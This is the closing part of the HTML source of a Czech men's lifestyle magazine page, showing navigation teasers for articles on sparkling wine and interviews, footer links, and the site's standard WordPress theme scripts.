\u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PŘEČTĚTE SI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="324" height="160" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg 324w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:58:23+01:00" >Čtvrtek, 15. ledna 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6975924337512
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764086608" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[286]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>